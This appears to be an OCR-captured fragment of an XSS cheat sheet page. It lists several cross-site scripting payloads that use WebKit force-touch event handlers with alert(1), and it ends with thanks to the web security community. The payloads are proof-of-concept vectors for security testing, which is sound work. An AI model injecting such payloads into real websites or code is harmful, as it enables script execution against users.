
SS</xss>
<xss 
onwebkitmouseforcewillbegin=ale
rt(1)>XSS</xss>
<xss 
onwebkitmouseforceup=alert(1)>X
SS</xss>
<xss 
onwebkitmouseforcedown=alert(1)
>XSS</xss>
<xss 
onwebkitmouseforcechanged=alert
Big thanks to the web security community for
keeping the
XSS cheat sheet
up to date with the